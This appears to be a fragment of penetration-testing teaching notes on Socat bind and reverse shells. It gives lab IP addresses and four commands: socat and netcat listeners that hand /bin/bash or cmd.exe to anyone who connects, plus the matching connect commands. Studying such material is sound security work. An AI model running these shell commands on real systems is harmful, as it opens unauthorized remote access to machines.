 Socat
• Socat Bind & Reverse Shells
• Bind Shell
192.168.1.7
192.168.1.6
socat -d -d -d - TCP4:192.168.1.6:4444
nc –nv 192.168.1.6 5555
socat -d -d -d TCP4-LISTEN:4444,fork EXEC:/bin/bash
nc –nlvp 5555 –e cmd.exe